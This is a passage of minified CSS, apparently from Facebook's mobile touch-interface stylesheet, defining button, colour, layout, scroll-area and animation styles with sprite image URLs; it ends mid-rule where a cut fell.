._uah{left:0;position:absolute;right:0}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .al{border-top:solid 1px #d0d1d7;border-bottom:solid 1px #babcc5;color:#5f6167;background:#eaedf2;background:linear-gradient(#f1f2f5 0%, #eceef2 70%);font-weight:bold;text-shadow:#ffffff 0 1px 0;padding-left:8px;height:20px}.touch .al.mfsxs{height:17px;padding-top:4px}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
._2v9s{background:#dadde1}._o28{background:#ebe9e7}.ios.app._4f7a ._2v9s{background:#e9eaed}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -189px}._50cg._2st{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -189px}._50ch._2so{-webkit-mask-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/KG2Aq3EOvWn.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yI/r/kMZsERY12X9.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yd/r/C-DoQACmfug.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{animation:mLoadingIndicatorRotation 1s infinite linear}.paused{animation-play-state:paused}@keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{animation-duration:.4s;animation-name:bounce;animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#3578e5}.touch .scrolling .like_thumb_container .img{margin-right:5px}
.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
form{margin:0;border:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1;min-width:0}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
._50xr{overflow:hidden;position:relative}._1xbh{background-color:#f2f2f2;text-align:center}._50xr .img{height:100%;min-height:100%;position:relative}._50xr ._5sgi{height:auto;width:100%}._50xr ._5sgj{min-height:0;vertical-align:middle}._50xr._4g6 .img{height:auto;min-height:0}
._1-yc{border-radius:50%}
.profpic{background:#eceff5}
.item{position:relative;padding-right:8px}.item .title{height:19px;margin-bottom:-1px;overflow:hidden}.item .title.tight{height:17px}.item .title.tighter{height:15px}.item .title.allowWrap{height:auto;max-height:38px}.item .title.allowWrap.tight{max-height:36px}.item .title.allowWrap.tighter{max-height:30px}.item .subtitle{height:17px;overflow:hidden}.item.variableheight .subtitle{height:auto}.item .preview{padding:1px 0}.item .preview.oneLine{max-height:15px;overflow:hidden}.item .preview.twoLines{max-height:30px;overflow:hidden}.item .image{display:table-cell;overflow:hidden;width:43px;height:43px}.item.tall .image{width:58px;height:58px}.item .content{display:table-cell;height:37px;padding:3px 0 3px 8px;width:2000px;vertical-align:middle}.item.tall .content{height:52px}.item .primary,.iphone_fb_base .item .primary{display:table-cell;width:2000px}.item .primarywrap{margin-right:-46px;padding-right:46px}.item a.primary.touched .primarywrap{background:#627aad;border-top:solid 1px #1d4088;border-bottom:solid 1px #1d4088;margin-top:-1px;margin-bottom:-1px}.item a.primary.touched .content *{color:#fff}.item .right{display:table-cell;padding-left:6px;vertical-align:middle}.touchoverflow{position:absolute;top:0;bottom:0;width:100%;margin-left:-30px}.item .touched .count{background:#fff}.item .arrow{display:table-cell;padding:0 1px 0 4px;vertical-align:middle}.item .arrowtop{display:table-cell;padding:5px 1px 0 4px;vertical-align:top}.grouped .item{padding:0}.grouped .item a.primary.touched .primarywrap{padding:0;margin:-1px;border-style:solid;border-width:1px;background-clip:padding-box}.grouped .item.first a.primary.touched .primarywrap{border-top-left-radius:8px;border-top-right-radius:8px}.grouped .item.last a.primary.touched .primarywrap{border-bottom-left-radius:8px;border-bottom-right-radius:8px}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}.no-outline{outline:none}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#ccc;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginator.scrollAreaFloatBottomPaginator{bottom:2px;position:absolute;z-index:6}.scrollArea .scrollAreaPaginatorBubble{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/FfCZ1h0fA6C.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/yOArNIXqGHc.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}.scrollArea .arrow{height:28px;width:28px}.scrollArea .leftArrowContainer,.scrollArea .rightArrowContainer{align-items:center;background-color:#fff;border:1px solid #dadde1;cursor:pointer;display:flex;height:40px;justify-content:center;opacity:.85;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.scrollArea .rightArrowContainer{border-bottom-left-radius:40px;border-right:none;border-top-left-radius:40px;right:-20px}.scrollArea .leftArrowContainer{border-bottom-right-radius:40px;border-left:none;border-top-right-radius:40px;left:-20px}.scrollArea .leftArrow{margin-right:-18px}.scrollArea .rightArrow{margin-left:-18px}
.touch ._7om2{display:flex;display:-webkit-flex}.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{-webkit-flex:1;flex:1;min-width:0;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.word_break{display:inline-block}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
._59e9{background:#f5f6f7}._55wm{background:#dddfe2}._67iw ._55wm{background:#ebe9e7}._5s6y{background:#000}._55wn{background:#3578e5}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f5f6f7;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec3c9}.touch ._26vk._56bt{background-color:#fff;background-image:none;border:1px solid #8d949e;border-radius:2px;color:#4b4f56;text-shadow:none}.touch ._26vk._56bt[disabled]{border-color:#bec3c9;color:#bec3c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._26vk._56bu,.touch ._26vk._56bv,.touch a._26vk._56bu,.touch a._26vk._56bv{text-shadow:none}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}.touch ._26vk._56bu[disabled],.touch ._26vk._56bv[disabled]{background:#ebedf0;color:#bec3c9}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 